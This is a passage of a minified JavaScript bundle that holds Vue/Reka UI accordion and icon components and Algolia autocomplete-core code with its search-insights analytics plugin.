c=u.findIndex(s=>ot(s,i));u.splice(c,1)}else u.push(i);n.value=u}}const a=N(()=>r.value==="single");return{modelValue:n,changeModelValue:o,isSingle:a}}const[ft,Io]=ct("AccordionRoot");var Ao=R({__name:"AccordionRoot",props:{collapsible:{type:Boolean,required:!1,default:!1},disabled:{type:Boolean,required:!1,default:!1},dir:{type:String,required:!1},orientation:{type:String,required:!1,default:"vertical"},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},type:{type:String,required:!1},modelValue:{type:null,required:!1},defaultValue:{type:null,required:!1}},emits:["update:modelValue"],setup(e,{emit:t}){const r=e,n=t,{dir:o,disabled:a,unmountOnHide:i}=xt(r),u=so(o),{modelValue:c,changeModelValue:s,isSingle:p}=wo(r,n),{forwardRef:l,currentElement:f}=re();return Io({disabled:a,direction:u,orientation:r.orientation,parentElement:f,isSingle:p,collapsible:r.collapsible,modelValue:c,changeModelValue:s,unmountOnHide:i}),(d,m)=>(B(),q(w(Le),{ref:w(l),"as-child":d.asChild,as:d.as},{default:F(()=>[U(d.$slots,"default",{modelValue:w(c)})]),_:3},8,["as-child","as"]))}}),Wl=Ao,bt=(function(e){return e.Open="open",e.Closed="closed",e})(bt||{});const[Tt,jo]=ct("AccordionItem");var $o=R({__name:"AccordionItem",props:{disabled:{type:Boolean,required:!1},value:{type:String,required:!0},unmountOnHide:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e,{expose:t}){const r=e,n=ft(),o=N(()=>n.isSingle.value?r.value===n.modelValue.value:Array.isArray(n.modelValue.value)&&n.modelValue.value.includes(r.value)),a=N(()=>n.disabled.value||r.disabled),i=N(()=>a.value?"":void 0),u=N(()=>o.value?bt.Open:bt.Closed);t({open:o,dataDisabled:i});const{currentRef:c,currentElement:s}=re();jo({open:o,dataState:u,disabled:a,dataDisabled:i,triggerId:"",currentRef:c,currentElement:s,value:N(()=>r.value)});function p(l){const f=l.target;if(Array.from(n.parentElement.value?.querySelectorAll("[data-reka-collection-item]")??[]).findIndex(v=>v===f)===-1)return null;uo(l,f,n.parentElement.value,{arrowKeyOptions:n.orientation,dir:n.direction.value,focus:!0})}return(l,f)=>(B(),q(w(yo),{"data-orientation":w(n).orientation,"data-disabled":i.value,"data-state":u.value,disabled:a.value,open:o.value,as:r.as,"as-child":r.asChild,"unmount-on-hide":w(n).unmountOnHide.value,onKeydown:Rn(p,["up","down","left","right","home","end"])},{default:F(()=>[U(l.$slots,"default",{open:o.value})]),_:3},8,["data-orientation","data-disabled","data-state","disabled","open","as","as-child","unmount-on-hide"]))}}),zl=$o,Eo=R({__name:"AccordionContent",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,r=ft(),n=Tt();return re(),(o,a)=>(B(),q(w(ho),{role:"region","as-child":t.asChild,as:o.as,"force-mount":t.forceMount,"aria-labelledby":w(n).triggerId,"data-state":w(n).dataState.value,"data-disabled":w(n).dataDisabled.value,"data-orientation":w(r).orientation,style:{"--reka-accordion-content-width":"var(--reka-collapsible-content-width)","--reka-accordion-content-height":"var(--reka-collapsible-content-height)"},onContentFound:a[0]||(a[0]=i=>w(r).changeModelValue(w(n).value.value))},{default:F(()=>[U(o.$slots,"default")]),_:3},8,["as-child","as","force-mount","aria-labelledby","data-state","data-disabled","data-orientation"]))}}),Gl=Eo,Co=R({__name:"AccordionHeader",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"h3"}},setup(e){const t=e,r=ft(),n=Tt();return re(),(o,a)=>(B(),q(w(Le),{as:t.as,"as-child":t.asChild,"data-orientation":w(r).orientation,"data-state":w(n).dataState.value,"data-disabled":w(n).dataDisabled.value},{default:F(()=>[U(o.$slots,"default")]),_:3},8,["as","as-child","data-orientation","data-state","data-disabled"]))}}),Ql=Co,Do=R({__name:"AccordionTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,r=ft(),n=Tt();n.triggerId||=Vr(void 0,"reka-accordion-trigger");function o(){const a=r.isSingle.value&&n.open.value&&!r.collapsible;n.disabled.value||a||r.changeModelValue(n.value.value)}return(a,i)=>(B(),q(w(_o),{id:w(n).triggerId,ref:w(n).currentRef,"data-reka-collection-item":"",as:t.as,"as-child":t.asChild,"aria-disabled":w(n).disabled.value||void 0,"aria-expanded":w(n).open.value||!1,"data-disabled":w(n).dataDisabled.value,"data-orientation":w(r).orientation,"data-state":w(n).dataState.value,disabled:w(n).disabled.value,onClick:o},{default:F(()=>[U(a.$slots,"default")]),_:3},8,["id","as","as-child","aria-disabled","aria-expanded","data-disabled","data-orientation","data-state","disabled"]))}}),Jl=Do;const xo=["aria-label"],To=R({__name:"IconExternal",props:{ariaLabel:{default:"External link"}},setup(e){return(t,r)=>(B(),nt("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none","aria-label":e.ariaLabel},[...r[0]||(r[0]=[ve("path",{fill:"currentColor",d:"M8 0a1 1 0 0 0 0 2h2.587L4.294 8.293a1 1 0 1 0 1.414 1.414L12 3.414V6a1 1 0 1 0 2 0V1a1 1 0 0 0-1-1H8Z"},null,-1),ve("path",{fill:"currentColor",d:"M2 2a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2V9a1 1 0 0 0-2 0v3H2V4h3a1 1 0 0 0 0-2H2Z"},null,-1)])],8,xo))}}),No=["width","height","aria-hidden"],Bo=R({__name:"IconChevron",props:{width:{default:12},height:{default:7},ariaHidden:{type:Boolean,default:!0}},setup(e){return(t,r)=>(B(),nt("svg",{xmlns:"http://www.w3.org/2000/svg",width:e.width,height:e.height,style:Mn({minWidth:`${e.width}px`,minHeight:`${e.height}px`}),fill:"none","aria-hidden":e.ariaHidden,class:"transition duration-300 ease-in-out"},[...r[0]||(r[0]=[ve("path",{stroke:"currentColor","stroke-linecap":"round","stroke-width":"2",d:"m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"},null,-1)])],12,No))}}),Ft="text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150",Xl=R({__name:"ChevronLink",props:{variant:{default:"light"},showExternalIcon:{type:Boolean,default:!1},href:{},external:{type:[Boolean,null]},trackingId:{}},setup(e){const t=N(()=>e.variant==="light"?"text-pink hover:!text-pink-700":"text-white hover:!text-gray-400"),r=N(()=>{if(!e.showExternalIcon)return!1;const n=qn(e.href);return Ln(n,e.external)});return(n,o)=>{const a=To,i=Bo;return B(),q(kn,{href:e.href,external:e.external,"tracking-id":e.trackingId,class:Ze(["flex gap-5 items-center text-sm font-medium !no-underline group",w(t)])},{default:F(()=>[U(n.$slots,"default"),w(r)?(B(),q(a,{key:0,class:Ze(Ft)})):(B(),q(i,{key:1,class:Ze(["rotate-90",Ft])},null,8,["class"]))]),_:3},8,["href","external","tracking-id","class"])}}});function me(e){return{current:e}}function at(e,t){var r=void 0;return function(){for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];r&&clearTimeout(r),r=setTimeout(function(){return e.apply(void 0,o)},t)}}function ye(e){return e.reduce(function(t,r){return t.concat(r)},[])}var Ro=0;function Wr(){return"autocomplete-".concat(Ro++)}function it(e,t){return t.reduce(function(r,n){return r&&r[n]},e)}function ge(e){return e.collections.length===0?0:e.collections.reduce(function(t,r){return t+r.items.length},0)}function Ht(e){return e!==Object(e)}function zr(e,t){if(e===t)return!0;if(Ht(e)||Ht(t)||typeof e=="function"||typeof t=="function")return e===t;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r=0,n=Object.keys(e);r<n.length;r++){var o=n[r];if(!(o in t)||!zr(e[o],t[o]))return!1}return!0}var ut=function(){};function Mo(e){if(typeof window<"u")return e({window})}var Gr="1.19.4",ko=[{segment:"autocomplete-core",version:Gr}];function Ut(e){var t=e.item,r=e.items,n=r===void 0?[]:r;return{index:t.__autocomplete_indexName,items:[t],positions:[1+n.findIndex(function(o){return o.objectID===t.objectID})],queryID:t.__autocomplete_queryID,algoliaSource:["autocomplete"]}}function qo(e,t){return Uo(e)||Ho(e,t)||Fo(e,t)||Lo()}function Lo(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Fo(e,t){if(e){if(typeof e=="string")return Vt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Vt(e,t)}}function Vt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ho(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,a,i,u=[],c=!0,s=!1;try{if(a=(r=r.call(e)).next,t!==0)for(;!(c=(n=a.call(r)).done)&&(u.push(n.value),u.length!==t);c=!0);}catch(p){s=!0,o=p}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}function Uo(e){if(Array.isArray(e))return e}function Vo(e){var t=(e.version||"").split(".").map(Number),r=qo(t,2),n=r[0],o=r[1],a=n>=3,i=n===2&&o>=4,u=n===1&&o>=10;return a||i||u}var Ko=["items"],Wo=["items"];function he(e){"@babel/helpers - typeof";return he=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},he(e)}function Ke(e){return Jo(e)||Qo(e)||Go(e)||zo()}function zo(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Go(e,t){if(e){if(typeof e=="string")return _t(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _t(e,t)}}function Qo(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Jo(e){if(Array.isArray(e))return _t(e)}function _t(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Qr(e,t){if(e==null)return{};var r=Xo(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function Xo(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Kt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function se(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Kt(Object(r),!0).forEach(function(n){Yo(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Kt(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Yo(e,t,r){return t=Zo(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Zo(e){var t=ea(e,"string");return he(t)==="symbol"?t:String(t)}function ea(e,t){if(he(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(he(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ta(e){for(var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:20,r=[],n=0;n<e.objectIDs.length;n+=t)r.push(se(se({},e),{},{objectIDs:e.objectIDs.slice(n,n+t)}));return r}function We(e){return e.map(function(t){var r=t.items,n=Qr(t,Ko);return se(se({},n),{},{objectIDs:r?.map(function(o){var a=o.objectID;return a})||n.objectIDs})})}function ra(e){var t=Vo(e);function r(n,o,a){if(t&&typeof a<"u"){var i=a[0].__autocomplete_algoliaCredentials,u=i.appId,c=i.apiKey,s={"X-Algolia-Application-Id":u,"X-Algolia-API-Key":c};e.apply(void 0,[n].concat(Ke(o),[{headers:s}]))}else e.apply(void 0,[n].concat(Ke(o)))}return{init:function(o,a){e("init",{appId:o,apiKey:a})},setAuthenticatedUserToken:function(o){e("setAuthenticatedUserToken",o)},setUserToken:function(o){e("setUserToken",o)},clickedObjectIDsAfterSearch:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("clickedObjectIDsAfterSearch",We(a),a[0].items)},clickedObjectIDs:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("clickedObjectIDs",We(a),a[0].items)},clickedFilters:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&e.apply(void 0,["clickedFilters"].concat(a))},convertedObjectIDsAfterSearch:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("convertedObjectIDsAfterSearch",We(a),a[0].items)},convertedObjectIDs:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&r("convertedObjectIDs",We(a),a[0].items)},convertedFilters:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&e.apply(void 0,["convertedFilters"].concat(a))},viewedObjectIDs:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&a.reduce(function(u,c){var s=c.items,p=Qr(c,Wo);return[].concat(Ke(u),Ke(ta(se(se({},p),{},{objectIDs:s?.map(function(l){var f=l.objectID;return f})||p.objectIDs})).map(function(l){return{items:s,payload:l}})))},[]).forEach(function(u){var c=u.items,s=u.payload;return r("viewedObjectIDs",[s],c)})},viewedFilters:function(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];a.length>0&&e.apply(void 0,["viewedFilters"].concat(a))}}}function na(e){var t=e.items,r=t.reduce(function(n,o){var a;return n[o.__autocomplete_indexName]=((a=n[o.__autocomplete_indexName])!==null&&a!==void 0?a:[]).concat(o),n},{});return Object.keys(r).map(function(n){var o=r[n];return{index:n,items:o,algoliaSource:["autocomplete"]}})}function pe(e){return e.objectID&&e.__autocomplete_indexName&&e.__autocomplete_queryID}function be(e){"@babel/helpers - typeof";return be=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},be(e)}function ce(e){return ua(e)||ia(e)||aa(e)||oa()}function oa(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function aa(e,t){if(e){if(typeof e=="string")return Ot(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ot(e,t)}}function ia(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ua(e){if(Array.isArray(e))return Ot(e)}function Ot(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Wt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Wt(Object(r),!0).forEach(function(n){la(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Wt(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function la(e,t,r){return t=sa(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function sa(e){var t=ca(e,"string");return be(t)==="symbol"?t:String(t)}function ca(e,t){if(be(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(be(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var fa=400,Jr="2.15.0",pa="https://cdn.jsdelivr.net/npm/search-insights@".concat(Jr,"/dist/search-insights.min.js"),da=at(function(e){var t=e.onItemsChange,r=e.items,n=e.insights,o=e.state;t({insights:n,insightsEvents:na({items:r}).map(function(a){return k({eventName:"Items Viewed"},a)}),state:o})},fa);function zt(e){var t=ma(e),r=t.insightsClient,n=t.insightsInitParams,o=t.onItemsChange,a=t.onSelect,i=t.onActive,u=t.__autocomplete_clickAnalytics,c=r;if(r||Mo(function(f){var d=f.window,m=d.AlgoliaAnalyticsObject||"aa";typeof m=="string"&&(c=d[m]),c||(d.AlgoliaAnalyticsObject=m,d[m]||(d[m]=function(){d[m].queue||(d[m].queue=[]);for(var v=arguments.length,y=new Array(v),g=0;g<v;g++)y[g]=arguments[g];d[m].queue.push(y)}),d[m].version=Jr,c=d[m],va(d))}),!c)return{};n&&c("init",k({partial:!0},n));var s=ra(c),p=me([]),l=at(function(f){var d=f.state;if(d.isOpen){var m=d.collections.reduce(function(v,y){return[].concat(ce(v),ce(y.items))},[]).filter(pe);zr(p.current.map(function(v){return v.objectID}),m.map(function(v){return v.objectID}))||(p.current=m,m.length>0&&da({onItemsChange:o,items:m,insights:s,state:d}))}},0);return{name:"aa.algoliaInsightsPlugin",subscribe:function(d){var m=d.setContext,v=d.onSelect,y=d.onActive;function g(h){m({algoliaInsightsPlugin:{__algoliaSearchParameters:k(k({},u?{clickAnalytics:!0}:{}),h?{userToken:ya(h)}:{}),insights:s}})}c("addAlgoliaAgent","insights-plugin"),g(),c("onUserTokenChange",function(h){g(h)}),c("getUserToken",null,function(h,b){g(b)}),v(function(h){var b=h.item,_=h.state,S=h.event,j=h.source;pe(b)&&a({state:_,event:S,insights:s,item:b,insightsEvents:[k({eventName:"Item Selected"},Ut({item:b,items:j.getItems().filter(pe)}))]})}),y(function(h){var b=h.item,_=h.source,S=h.state,j=h.event;pe(b)&&i({state:S,event:j,insights:s,item:b,insightsEvents:[k({eventName:"Item Active"},Ut({item:b,items:_.getItems().filter(pe)}))]})})},onStateChange:function(d){var m=d.state;l({state:m})},__autocomplete_pluginOptions:e}}function Gt(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;return[].concat(ce(t),["autocomplete-internal"],ce((e=r.algoliaInsightsPlugin)!==null&&e!==void 0&&e.__automaticInsights?["autocomplete-automatic"]:[]))}function ma(e){return k({onItemsChange:function(r){var n=r.insights,o=r.insightsEvents,a=r.state;n.viewedObjectIDs.apply(n,ce(o.map(function(i){return k(k({},i),{},{algoliaSource:Gt(i.algoliaSource,a.context)})})))},onSelect:function(r){var n=r.insights,o=r.insightsEvents,a=r.state;n.clickedObjectIDsAfterSearch.apply(n,ce(o.map(function(i){return k(k({},i),{},{algoliaSource:Gt(i.algoliaSource,a.context)})})))},onActive:ut,__autocomplete_clickAnalytics:!0},e)}function va(e){var t="[Autocomplete]: Could not load search-insights.js. Please load it manually following https://alg.li/insights-autocomplete";try{var r=e.document.createElement("script");r.async=!0,r.src=pa,r.onerror=function(){console.error(t)},document.body.appendChild(r)}catch{console.error(t)}}function ya(e){return typeof e=="number"?e.toString():e}function et(e,t){var r=t;return{then:function(o,a){return et(e.then(ze(o,r,e),ze(a,r,e)),r)},catch:function(o){return et(e.catch(ze(o,r,e)),r)},finally:function(o){return o&&r.onCancelList.push(o),et(e.finally(ze(o&&function(){return r.onCancelList=[],o()},r,e)),r)},cancel:function(){r.isCanceled=!0;var o=r.onCancelList;r.onCancelList=[],o.forEach(function(a){a()})},isCanceled:function(){return r.isCanceled===!0}}}function Qt(e){return et(e,{isCanceled:!1,onCancelList:[]})}function ze(e,t,r){return e?function(o){return t.isCanceled?o:e(o)}:r}var vt=!0,yt;function ga(){var e=[];return{add:function(r){return e.push(r),r.finally(function(){e=e.filter(function(n){return n!==r})})},cancelAll:function(){e.forEach(function(r){return r.cancel()})},isEmpty:function(){return e.length===0},wait:function(r){return vt?(vt=!1,yt=r?Promise.race([Promise.all(e),new Promise(function(n){return setTimeout(n,r)})]):Promise.all(e),yt.then(function(){vt=!0})):yt}}}function ha(){var e=-1,t=-1,r=void 0;return function(o){e++;var a=e;return Promise.resolve(o).then(function(i){return r&&a<t?r:(t=a,r=i,i)})}}function Jt(e,t,r,n){if(!r)return null;if(e<0&&(t===null||n!==null&&t===0))return r+e;var o=(t===null?-1:t)+e;return o<=-1||o>=r?n===null?null:0:o}function Xt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Yt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Xt(Object(r),!0).forEach(function(n){ba(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Xt(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ba(e,t,r){return t=_a(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _a(e){var t=Oa(e,"string");return _e(t)==="symbol"?t:String(t)}function Oa(e,t){if(_e(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(_e(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function _e(e){"@babel/helpers - typeof";return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function Sa(e,t){var r=[];return Promise.resolve(e(t)).then(function(n){return Promise.all(n.filter(function(o){return!!o}).map(function(o){if(o.sourceId,r.includes(o.sourceId))throw new Error("[Autocomplete] The `sourceId` ".concat(JSON.stringify(o.sourceId)," is not unique."));r.push(o.sourceId);var a={getItemInputValue:function(c){var s=c.state;return s.query},getItemUrl:function(){},onSelect:function(c){var s=c.setIsOpen;s(!1)},onActive:ut,onResolve:ut};Object.keys(a).forEach(function(u){a[u].__default=!0});var i=Yt(Yt({},a),o);return Promise.resolve(i)}))})}function Pa(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=wa(e))||t){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(s){throw s},f:o}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var a=!0,i=!1,u;return{s:function(){r=r.call(e)},n:function(){var s=r.next();return a=s.done,s},e:function(s){i=!0,u=s},f:function(){try{!a&&r.return!=null&&r.return()}finally{if(i)throw u}}}}function wa(e,t){if(e){if(typeof e=="string")return Zt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Zt(e,t)}}function Zt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Xr=function(t,r){var n=!1,o=[],a=Pa(t),i;try{for(a.s();!(i=a.n()).done;){var u,c,s,p=i.value,l=(u=p.__autocomplete_pluginOptions)===null||u===void 0||(c=(s=u).awaitSubmit)===null||c===void 0?void 0:c.call(s);if(typeof l=="number")o.push(l);else if(l===!0){n=!0;break}}}catch(f){a.e(f)}finally{a.f()}if(n)return r.wait();if(o.length>0)return r.wait(Math.max.apply(Math,o))};function Ia(e){var t=e.collections.map(function(n){return n.items.length}).reduce(function(n,o,a){var i=n[a-1]||0,u=i+o;return n.push(u),n},[]),r=t.reduce(function(n,o){return o<=e.activeItemId?n+1:n},0);return e.collections[r]}function Aa(e){for(var t=e.state,r=e.collection,n=!1,o=0,a=0;n===!1;){var i=t.collections[o];if(i===r){n=!0;break}a+=i.items.length,o++}return t.activeItemId-a}function te(e){var t=Ia(e);if(!t)return null;var r=t.items[Aa({state:e,collection:t})],n=t.source,o=n.getItemInputValue({item:r,state:e}),a=n.getItemUrl({item:r,state:e});return{item:r,itemInputValue:o,itemUrl:a,source:n}}function M(e,t,r){return[e,r?.sourceId,t].filter(Boolean).join("-").replace(/\s/g,"")}function ja(e,t){return e===t||e.contains(t)}var $a=/((gt|sm)-|galaxy nexus)|samsung[- ]|samsungbrowser/i;function Ea(e){return!!(e&&e.match($a))}function Ca(e){return{results:e,hits:e.map(function(t){return t.hits}).filter(Boolean),facetHits:e.map(function(t){var r;return(r=t.facetHits)===null||r===void 0?void 0:r.map(function(n){return{label:n.value,count:n.count,_highlightResult:{label:{value:n.highlighted}}}})}).filter(Boolean)}}function er(e){return e.nativeEvent||e}function Oe(e){"@babel/helpers - typeof";return Oe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Oe(e)}function tr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Da(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?tr(Object(r),!0).forEach(function(n){xa(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):tr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function xa(e,t,r){return t=Ta(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ta(e){var t=Na(e,"string");return Oe(t)==="symbol"?t:String(t)}function Na(e,t){if(Oe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Oe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Ba(e,t,r){var n=t.initialState;return{getState:function(){return n},dispatch:function(a,i){var u=Da({},n);n=e(n,{type:a,props:t,payload:i}),r({state:n,prevState:u})},pendingRequests:ga()}}function Se(e){"@babel/helpers - typeof";return Se=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Se(e)}function rr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ge(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?rr(Object(r),!0).forEach(function(n){Ra(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):rr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ra(e,t,r){return t=Ma(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ma(e){var t=ka(e,"string");return Se(t)==="symbol"?t:String(t)}function ka(e,t){if(Se(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Se(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function qa(e){var t=e.store,r=function(s){t.dispatch("setActiveItemId",s)},n=function(s){t.dispatch("setQuery",s)},o=function(s){var p=0,l=s.map(function(f){return Ge(Ge({},f),{},{items:ye(f.items).map(function(d){return Ge(Ge({},d),{},{__autocomplete_id:p++})})})});t.dispatch("setCollections",l)},a=function(s){t.dispatch("setIsOpen",s)},i=function(s){t.dispatch("setStatus",s)},u=function(s){t.dispatch("setContext",s)};return{setActiveItemId:r,setQuery:n,setCollections:o,setIsOpen:a,setStatus:i,setContext:u}}function Pe(e){"@babel/helpers - typeof";return Pe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Pe(e)}function La(e){return 